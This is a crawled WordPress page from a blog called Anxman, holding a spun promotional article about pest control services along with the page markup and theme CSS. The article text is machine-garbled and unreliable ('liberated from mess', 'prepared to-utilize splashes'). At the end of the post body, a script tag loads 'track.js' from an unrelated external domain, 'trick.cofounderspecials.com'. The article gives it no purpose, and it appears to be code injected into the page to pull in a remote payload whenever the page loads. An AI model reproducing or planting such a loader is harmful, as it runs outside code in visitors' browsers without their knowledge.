

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anxman.org/why-pest-control-services-are-a-genuine-need-and-discuss-about.html
body_size: 7776
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Why Pest Control Services Are a Genuine Need and discuss about? &#8211; Anxman</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Anxman &raquo; Feed" href="https://www.anxman.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Anxman &raquo; Comments Feed" href="https://www.anxman.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Anxman &raquo; Why Pest Control Services Are a Genuine Need and discuss about? Comments Feed" href="https://www.anxman.org/why-pest-control-services-are-a-genuine-need-and-discuss-about.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anxman.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anxman.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css-css' href='https://www.anxman.org/wp-content/themes/deeto/themestyles/css/main.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.anxman.org/wp-content/themes/deeto/themestyles/bootstrap/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.anxman.org/wp-content/themes/deeto/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.anxman.org/wp-content/themes/deeto/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.anxman.org/wp-content/themes/deeto-child/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Work+Sans%3Aital%2Cwght%400%2C100..900%3B1%2C100..900&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='deeto-style-css' href='https://www.anxman.org/wp-content/themes/deeto-child/style.css?ver=2.0.0' media='all' />
<link rel="https://api.w.org/" href="https://www.anxman.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.anxman.org/wp-json/wp/v2/posts/3160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anxman.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.anxman.org/why-pest-control-services-are-a-genuine-need-and-discuss-about.html" />
<link rel='shortlink' href='https://www.anxman.org/?p=3160' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.anxman.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anxman.org%2Fwhy-pest-control-services-are-a-genuine-need-and-discuss-about.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.anxman.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anxman.org%2Fwhy-pest-control-services-are-a-genuine-need-and-discuss-about.html&#038;format=xml" />
<link rel="pingback" href="https://www.anxman.org/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-3160 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="top-bar container">
		<div class="site-branding">
							<p class="site-title"><a href="https://www.anxman.org/" rel="home">Anxman</a></p>
						</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<img id="scl" src="https://www.anxman.org/wp-content/themes/deeto/img/menu-icon.png" alt="Menu Icon" /></button>
			</button>
			<div id="Main Menu" class="menu"></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	</div>
	</div>
	</div>
  <div class="container">
	<div class="row">
		<div class="col-lg-8 col-md-12">
	<main id="primary" class="site-main">

		
<article id="post-3160" class="post-3160 post type-post status-publish format-standard hentry category-general">
	<header class="entry-header">
		<h1 class="entry-title">Why Pest Control Services Are a Genuine Need and discuss about?</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p style="text-align: justify;">Pest control frames an indispensable piece of housekeeping. It is basically expected for residing securely in homes for quite a while. Householders are frequently confronted with repeating pest control issues in spite of their earnest attempts in keeping the house clean and liberated from mess. It is actually typical for property holders to continue to put forth attempts to dispose of the issue of pests all alone. Tragically, the main means accessible to them are prepared to-utilize splashes that appear to drive away the pests, however these undesirable visitors just return after a short hole, and in a lot bigger numbers. That is on the grounds that pests become accustomed to a similar splash, which bit by bit demonstrates insufficient for killing them. Whether you are residing in a house, a loft or a townhouse, you generally stand the gamble of getting your place swarmed with pests or some likeness thereof or the other.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-3162" src="https://www.anxman.org/wp-content/uploads/2022/05/3-1-1024x683.jpg" alt="Pest Control" width="659" height="439" srcset="https://www.anxman.org/wp-content/uploads/2022/05/3-1-1024x683.jpg 1024w, https://www.anxman.org/wp-content/uploads/2022/05/3-1-300x200.jpg 300w, https://www.anxman.org/wp-content/uploads/2022/05/3-1-768x512.jpg 768w, https://www.anxman.org/wp-content/uploads/2022/05/3-1-1536x1025.jpg 1536w, https://www.anxman.org/wp-content/uploads/2022/05/3-1-2048x1366.jpg 2048w, https://www.anxman.org/wp-content/uploads/2022/05/3-1-1000x667.jpg 1000w, https://www.anxman.org/wp-content/uploads/2022/05/3-1-450x300.jpg 450w" sizes="(max-width: 659px) 100vw, 659px" /></p>
<p style="text-align: justify;">Indeed, that does not infer that you ought to figure out how to reside with these animals, permitting them to assume control over your home. These days, there are numerous ways of controlling pests and you do not have to involve unsafe synthetics in all cases. Simultaneously, you ought to comprehend that specific kinds of pests cannot be disposed of absolutely for good, however it is feasible to oversee them and have what is happening influenced quite a bit by. Nonetheless, you ought to know the choices accessible to you for an effective control over pests is where <strong><a href="https://bugboss.pro/">pest control</a></strong> services come into picture. Proficient pest control organizations have prepared and experienced staff and, while examining your property and its areas, they can distinguish the sort of pests, in addition to their place of section on your property. When the reason and sort of pests is distinguished, the organization knows the most ideal way of taking out those pests.</p>
<p style="text-align: justify;">Other than offering you the best arrangement for killing the pests from your home, organizations offering proficient types of assistance will likewise give you accommodating tips and ideas to get pests far from your home from now on. These organizations have the necessary hardware and materials for freeing your property of pests ought to realize that pests get increased extremely quickly. So their absolute expulsion will take some time. The pest eliminating organizations know what they are taking care of, and they will return after an unmistakable period and deal re-treatment, if necessary, at an ostensible additional charge, or even with practically no charge. Their staff is prepared to deal with exceptional hardware and, on occasion, destructive synthetics, without uncovering you or your family and pets to any dangers at all.</p>
<p><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	</article><!-- #post-3160 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.anxman.org/online-forex-trading-software-tips-to-enhance-the-experience.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Online Forex trading Software &#8211; Tips to Enhance the Experience</span></a></div><div class="nav-next"><a href="https://www.anxman.org/some-benefits-of-all-regular-weight-loss-enhancements.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Some Benefits of All Regular Weight Loss Enhancements</span></a></div></div>
	</nav>
	</main><!-- #main -->
	</div>
	<div class="col-md-12 col-lg-4">
	  <aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.anxman.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.anxman.org/from-concept-to-completion-creating-homes-made-just-for-you.html">From Concept to Completion Creating Homes Made Just For You</a>
									</li>
											<li>
					<a href="https://www.anxman.org/build-a-strong-online-identity-with-authentic-personal-branding-photography.html">Build A Strong Online Identity with Authentic Personal Branding Photography</a>
									</li>
											<li>
					<a href="https://www.anxman.org/boost-your-daily-refreshment-naturally-with-ginger-drinks.html">Boost Your Daily Refreshment Naturally With Ginger Drinks</a>
									</li>
											<li>
					<a href="https://www.anxman.org/turning-real-estate-dreams-into-a-profitable-reality-every-time.html">Turning Real Estate Dreams into a Profitable Reality Every Time</a>
									</li>
											<li>
					<a href="https://www.anxman.org/modern-business-headshots-photography-for-professionals-who-want-to-stand-out.html">Modern Business Headshots Photography For Professionals Who Want To Stand Out</a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8" src="http://www.anxman.org/wp-content/uploads/2019/06/14933509852454222085.gif" alt="" width="300" height="600" /></p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-42"><a href="https://www.anxman.org/category/anime">Anime</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.anxman.org/category/application">Application</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.anxman.org/category/automobile">Automobile</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.anxman.org/category/beauty">Beauty</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.anxman.org/category/betting">Betting</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.anxman.org/category/business">Business</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.anxman.org/category/cardiology">Cardiology</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.anxman.org/category/construction">construction</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.anxman.org/category/digital-marketing">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.anxman.org/category/education">Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.anxman.org/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.anxman.org/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.anxman.org/category/finance">Finance</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.anxman.org/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.anxman.org/category/food">Food</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.anxman.org/category/games">Games</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.anxman.org/category/general">General</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.anxman.org/category/health">Health</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.anxman.org/category/home">Home</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.anxman.org/category/home-improvement">Home Improvement</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.anxman.org/category/insurance">Insurance</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.anxman.org/category/internet-marketing">Internet Marketing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.anxman.org/category/law">Law</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.anxman.org/category/marketing">Marketing</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.anxman.org/category/news">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.anxman.org/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.anxman.org/category/photography">Photography</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.anxman.org/category/real-estate">Real Estate</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.anxman.org/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.anxman.org/category/shopping">Shopping</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.anxman.org/category/social-media">Social Media</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.anxman.org/category/software">Software</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.anxman.org/category/sports">Sports</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.anxman.org/category/technology">Technology</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.anxman.org/category/tourist">Tourist</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.anxman.org/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anxman.org/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.anxman.org/category/web-design">Web Design</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.anxman.org/category/web-development">Web Development</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.anxman.org/category/web-hosting">Web Hosting</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.anxman.org/category/wedding">Wedding</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.anxman.org/wp-login.php">Log in</a></li>
			<li><a href="https://www.anxman.org/feed">Entries feed</a></li>
			<li><a href="https://www.anxman.org/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
	</div>
	</div>
	</div>

		<footer id="colophon" class="site-footer">
			<div class="footer-inner">
								<footer><p>&copy; 2026 Anxman. All rights reserved.</p></footer>			</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

<script src="https://www.anxman.org/wp-content/themes/deeto/js/navigation.js?ver=2.0.0" id="deeto-navigation-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.anxman.org/wp-content/themes/deeto/themestyles/css/main.css?ver=6.7.4
body_size: 1214
content:
@charset "UTF-8";
/* line 4, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
* {
  margin: 0px;
  padding: 0px;
  box-sizing: border-box;
  font-family: 'Work Sans', sans-serif;
  scroll-behavior: smooth;
  color: #000;
}

/* line 13, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
body a {
  color: #004b96;
  text-decoration: none;
}

/* line 16, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
body a:visited {
  color: #004b96;
}

/* line 20, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead {
  margin-bottom: 1.5rem;
  padding-top: 1rem;
}

/* line 25, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .site-branding {
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 5px 5px 0px 0px;
  padding: 0.5rem;
  background: #f1f1f1;
}

/* line 33, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .site-branding .site-title a {
  color: #000000;
  font-size: 1.75rem;
  text-transform: uppercase;
  margin-right: 7px;
}

/* line 39, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .site-branding .site-title a:hover {
  text-decoration: none;
}

/* line 44, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .site-branding img.custom-logo {
  width: 150px;
  height: auto;
}

/* line 52, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu {
  background: #ffffff;
}

/* line 55, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu a {
  padding: .75rem 1rem;
  color: #000;
  margin-right: 3px;
}

/* line 60, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu a:hover {
  text-decoration: none;
  background: #e2e2e2;
}

/* line 67, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .menu .menu-item-has-children::after, header#masthead .menu .page_item_has_children::after {
  content: '⮟';
  position: absolute;
  top: 50%;
  right: 8px;
  transform: translateY(-50%);
  font-size: 12px;
}

/* line 82, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .current-menu-item {
  border-bottom: solid 2px grey;
  color: #000;
}

/* line 88, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation {
  width: 100%;
}

/* line 90, ../../../../../xampp/htdocs/deeto/wp-content/themes/deeto/themestyles/scss/main.scss */
header#masthead .main-navigation ul {
  flex-wrap: wrap;
  border-radius: 0px 0px 5px 5px;
  justify-content: center;
}

